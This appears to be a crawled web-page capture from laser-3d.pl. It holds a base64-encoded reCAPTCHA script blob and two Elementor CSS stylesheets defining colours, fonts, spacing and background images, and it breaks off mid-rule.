rDhWrColsFwrpdf8OdZcKzwqMYCC7DjRY3N8KfJUTDmMKMw5BtwqBFwrYOwqbDj8KLw6/CpEPCn18YGsOfFntMOlPDvWVmwqfChQnDscOvEQYCw4A+JGRBw5/[base64]/[base64]/XTzCr8Ozw6k1NTRTwoMewrHCgSTCt8OgwoXCplwtAy8NbC8bw5BjwpJhw6UMQsOIQsKZL8KCZwFbKh/CtSMCYsOUHhQ+wpHDtBBSwqfCl1DCuWzChMOPwrHChMKWZ8ORacKZDFnDlCzCtcOpw6bDtcKsGQbDvsOXFcKlw5vDtWTDisOmEcKTSRcuRgFmAcKDwofDqWPDvMOlUcOmw4bCvkfDvsOqwpNmwqoxw5VKCsKLNX/[base64]/DgwsjAcOkwoIcw4luw53CosOQworCtWh3YAHDs8KwPxcRX8KZw6NmCDTDjMKZwp3CnRtQwrYhYl8twoIrw5TCnMKjwqEtwpvCh8ORwpJhw5A8w7daLm/DtzJBOwdPw6IiXW1eAsKpwoHDliVbU1EUwoLDh8KLKS4gNF0bwrjDscKdw7DDrcO0wp0Sw6DDocKXwpJKVsK4w5nDuMK1wrbClBRXw57Cm8KeQ8OKEcKjw6LDnsOxacOVXRIbZjvCsjhrw4J5wo7DuXXCuxDCicO4wofDkS3Dp8KPWy/DhEhKwqIqaMOVAnzCu0fCukgUAMO6CCvDszRvw4nCgDEfw4TDpS3DulBKwqwPbT5jwrVHwq4hXz/[base64]/[base64]/CvFDDksKOw67DoxrDpDjDqTTDrMKcw5nCmsODC8KGw4ggPMK8a8KABcOCC8K7w5kMw6xHwpHDk8KowoA8DcKEw4vCoz1IfMOWwqVCw5J0w4ZDw7QzVsKFNMKoIsO/IU8sThchSCzDjlnDhcOYLcKewp5ePXUwJcOEw6nDm2vDkwVWGMKuwq7CuMO7w4DCrsKNBMOJwo7DtT/Cl8K7wpvDrGkfPMO9woprwoAYwqJBwrMYwohuw4dQKFgnOMKfRsKAw4FnecO3w7zDqcOHwrbDnMOgQMKoNF7Dt8KFUipfcsOzdznDscKNeMOJOCZFFMOEKX8OwrbDixc+WMKFw44ow5rCvsKcwqfCvcKew5nCpAPCpWDCj8OzDysbSQABwonCsWTDm0fCpQ/DvsKxw4Q0wqYgw5J+f28UXAXCqUYBwrAWw4pwwonDn2/Dvw3Dt8K+OE1Sw5jDlMKXw6PCnCfCvsKgcMKMw7obw6Ake2svZsOnwrHDkMOdwpzDmMOxIMO9MyDClyYEwpvCksOmacKjwpFRw5oFJMO3woFZWSDDo8OCwqNiEMKpOx3DsMKNW35wfmA/HX3ClGIiEnjDmMODARVfPsOZWMKBwqPCvFLDjcKTw683w7zDhgrCp8KRSGbDlsOoGMOLHyTCmlXDt0E8w7pGw7EGw4/Cv3vCj8O6B0nDqcOxJGHCvDDDj0t5w4jDkhJjwocJw6XDgnNswpt8WcKvBMORwozDnmpfw7bDmcOvI8OawodOwqM+wqfCrjRTJlPCoV/ChsKsw6LDk3HDq3Y+RDs4QsKSwqwxwqbDpcKtw6jDp0fCo1AowpYZecKfwprDgsKow6LCkxotwr9KN8KMworCgsOnaU1lwp8idcOBecKhw7olZCPDuEMdw6nDi8KnfW4qd2rCkMKLCMOSwo3DtcKiN8KAw6cxNMOkSmzDtF/DkMKsQMO0w7/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdhAQwbAAAAACEFjCJyjgKKWf0hmRnJrkFks5Y0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.laser-3d.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229uYonIyFXsthqhycXVS5aDxMRMV9EP3WN9aGIkUHZXc\\u003d\x22,1,0,null,1,1768935153208,0,0,[10,213,187,68,207],null,[161,174,24,116,41],\x22RC-2oCAxH0YMeHDxg\x22,null,null,null,null,null,\x220dAFcWeA71zMv1co0gDqGDVF4NlpBc-nsR7cUGwuMboKe13_qV7noZkM36ngOICAPqEU8s1ypOsc1qTc6WzUlpJCqz1AT-yiy85Q\x22,1769017953261]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-7250.css?ver=1687778202
body_size: 497
content:
.elementor-kit-7250{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-fb0e0c7:#FF9924;--e-global-color-2cdea9c:#61CE7000;--e-global-color-9b9a2ea:#FFFFFF;--e-global-color-b4a2742:#0068B4;--e-global-color-fd86fd2:#F2F2F2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-0f76318-font-family:"Roboto";--e-global-typography-0f76318-font-size:16px;--e-global-typography-0f76318-font-weight:normal;--e-global-typography-0f76318-font-style:normal;--e-global-typography-0f76318-line-height:1.5em;--e-global-typography-0f76318-letter-spacing:0.4px;--e-global-typography-5b20eb8-font-family:"Roboto";--e-global-typography-5b20eb8-font-size:48px;--e-global-typography-5b20eb8-font-weight:400;--e-global-typography-5b20eb8-line-height:1.5em;--e-global-typography-5b20eb8-letter-spacing:0.4px;--e-global-typography-91f4c9b-font-family:"Roboto";--e-global-typography-91f4c9b-font-size:35px;--e-global-typography-91f4c9b-font-weight:400;--e-global-typography-91f4c9b-line-height:1.5em;--e-global-typography-91f4c9b-letter-spacing:0.5px;--e-global-typography-01701b4-font-family:"Roboto";--e-global-typography-01701b4-font-size:20px;--e-global-typography-01701b4-line-height:1.5em;--e-global-typography-01701b4-letter-spacing:0.5px;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-kit-7250 a{font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-kit-7250 h1{font-family:"Roboto";}.elementor-kit-7250 h2{font-family:"Roboto";}.elementor-kit-7250 h3{font-family:"Roboto";}.elementor-kit-7250 h4{font-family:"Roboto";}.elementor-kit-7250 h5{font-family:"Roboto";}.elementor-kit-7250 h6{font-family:"Roboto";}.elementor-kit-7250 label{font-family:"Roboto";}.elementor-kit-7250 input:not([type="button"]):not([type="submit"]),.elementor-kit-7250 textarea,.elementor-kit-7250 .elementor-field-textual{font-family:"Roboto";box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:5px;}.elementor-element{--widgets-spacing:5px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-7250{--e-global-typography-0f76318-font-size:16px;--e-global-typography-5b20eb8-font-size:48px;--e-global-typography-91f4c9b-font-size:35px;font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-kit-7250 a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1030px;}.e-con{--container-max-width:1030px;}}@media(max-width:767px){.elementor-kit-7250{--e-global-typography-0f76318-font-size:16px;--e-global-typography-5b20eb8-font-size:48px;--e-global-typography-91f4c9b-font-size:30px;font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-kit-7250 a{font-size:var( --e-global-typography-0f76318-font-size );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.laser-3d.pl/wp-content/uploads/elementor/css/post-976.css?ver=1687893060
body_size: 3459
content:
.elementor-976 .elementor-element.elementor-element-404a3e25 > .elementor-container{min-height:400px;}.elementor-976 .elementor-element.elementor-element-404a3e25 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-976 .elementor-element.elementor-element-404a3e25:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-404a3e25 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-404a3e25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-404a3e25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-404a3e25 > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:200px;}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-7fb67865.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-7fb67865.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-7fb67865.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-976 .elementor-element.elementor-element-5ac3df27{text-align:center;}.elementor-976 .elementor-element.elementor-element-5ac3df27 .elementor-heading-title{color:#FF9924;font-family:"Roboto";font-size:48px;font-weight:600;}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-976 .elementor-element.elementor-element-20db9ccb{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-icon{padding-right:5px;}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-item > a{font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-20db9ccb .elementor-icon-list-text{transition:color 0.3s;}.elementor-976 .elementor-element.elementor-element-20db9ccb > .elementor-widget-container{padding:1% 1% 1% 1%;}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-103dee9d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-103dee9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-110ee9c4{margin-top:50px;margin-bottom:50px;}.elementor-976 .elementor-element.elementor-element-62676303{color:var( --e-global-color-fb0e0c7 );font-family:"Roboto";font-size:48px;font-weight:400;line-height:1.5em;letter-spacing:0.4px;}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-1a84a339.elementor-column .elementor-column-wrap{align-items:center;}.elementor-976 .elementor-element.elementor-element-1a84a339.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-fb0e0c7 );}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-fb0e0c7 );}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-976 .elementor-element.elementor-element-36ba54e4{--e-icon-list-icon-size:30px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-fb0e0c7 );}.elementor-976 .elementor-element.elementor-element-36ba54e4 .elementor-icon-list-text{transition:color 0.3s;}.elementor-976 .elementor-element.elementor-element-1195380a{--spacer-size:50px;}.elementor-976 .elementor-element.elementor-element-4ccf9ec3{columns:2;column-gap:3%;text-align:left;font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-5dacd7c0:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-5dacd7c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-5dacd7c0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-5dacd7c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-5dacd7c0 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:200px;}.elementor-976 .elementor-element.elementor-element-438d9010{--spacer-size:300px;}.elementor-976 .elementor-element.elementor-element-24a6b2ab{margin-top:50px;margin-bottom:50px;}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-b075a59.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-b075a59.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-b075a59.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-6d33175f{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-4cec1954{font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-1b50eb5e.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-1b50eb5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-976 .elementor-element.elementor-element-1b50eb5e.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-976 .elementor-element.elementor-element-79aeef2d{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-25204719{font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-522eb336:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-522eb336 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-522eb336{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-522eb336 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-522eb336 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:200px;}.elementor-976 .elementor-element.elementor-element-4952da1d{--spacer-size:300px;}.elementor-976 .elementor-element.elementor-element-eeeffaf{margin-top:50px;margin-bottom:50px;}.elementor-976 .elementor-element.elementor-element-3cf70a2{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-52db898{color:var( --e-global-color-text );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-798994a.elementor-column .elementor-column-wrap{align-items:center;}.elementor-976 .elementor-element.elementor-element-798994a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-976 .elementor-element.elementor-element-2da11b8{color:var( --e-global-color-text );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-7c438f0:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-7c438f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-7c438f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-7c438f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-7c438f0 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:200px;}.elementor-976 .elementor-element.elementor-element-5fb6459{--spacer-size:300px;}.elementor-976 .elementor-element.elementor-element-81dd55c{margin-top:50px;margin-bottom:50px;}.elementor-976 .elementor-element.elementor-element-a41d257{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-bfa3d18{color:var( --e-global-color-text );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-5b50a64.elementor-column .elementor-column-wrap{align-items:center;}.elementor-976 .elementor-element.elementor-element-5b50a64.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-976 .elementor-element.elementor-element-0e1c6ed{color:var( --e-global-color-text );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-f93a4e3:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-f93a4e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-f93a4e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-f93a4e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-f93a4e3 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:200px;}.elementor-976 .elementor-element.elementor-element-48325fa{--spacer-size:300px;}.elementor-976 .elementor-element.elementor-element-c855e33{margin-top:50px;margin-bottom:50px;}.elementor-976 .elementor-element.elementor-element-cdac1f1{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-a1a132d{color:var( --e-global-color-text );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-bc-flex-widget .elementor-976 .elementor-element.elementor-element-b10ca34.elementor-column .elementor-column-wrap{align-items:center;}.elementor-976 .elementor-element.elementor-element-b10ca34.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-976 .elementor-element.elementor-element-b7a1e48{color:var( --e-global-color-text );font-family:var( --e-global-typography-0f76318-font-family );font-size:var( --e-global-typography-0f76318-font-size );font-weight:var( --e-global-typography-0f76318-font-weight );font-style:var( --e-global-typography-0f76318-font-style );line-height:var( --e-global-typography-0f76318-line-height );letter-spacing:var( --e-global-typography-0f76318-letter-spacing );word-spacing:var( --e-global-typography-0f76318-word-spacing );}.elementor-976 .elementor-element.elementor-element-0f982cb:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-0f982cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.laser-3d.pl/wp-content/uploads/02_RIEGL/—Pngtree—abstract-geometric-white-background-with_1163686-scaled.jpg");}.elementor-976 .elementor-element.elementor-element-0f982cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-976 .elementor-element.elementor-element-0f982cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-976 .elementor-element.elementor-element-0f982cb > .elementor-shape-top svg{width:calc(100% + 1.3px);height:200px;}.elementor-976 .elementor-element.elementor-element-f41ef07{--spacer-size:300px;}.elementor-976 .elementor-element.elementor-element-1e01d725{margin-top:50px;margin-bottom:50px;}.elementor-976 .elementor-element.elementor-element-c1d0bf2{color:var( --e-global-color-fb0e0c7 );font-family:var( --e-global-typography-91f4c9b-font-family );font-size:var( --e-global-typography-91f4c9b-font-size );font-weight:var( --e-global-typography-91f4c9b-font-weight );line-height:var( --e-global-typography-91f4c9b-line-height );letter-spacing:var( --e-global-typography-91f4c9b-letter-spacing );word-spacing:var( --e-global-typography-91f4c9b-word-spacing );}.elementor-976 .elementor-element.elementor-element-fac17f0 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-976 .elementor-element.elementor-element-fac17f0 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-060b968 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-976 .elementor-element.elementor-element-060b968 > .elementor-widget-container{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-976 .elementor-element.elementor-element-54532fe1:not(.elementor-motion-effects-element-type-background), .elementor-976 .elementor-element.elementor-element-54532fe1 > .elementor-motion-effects-container > 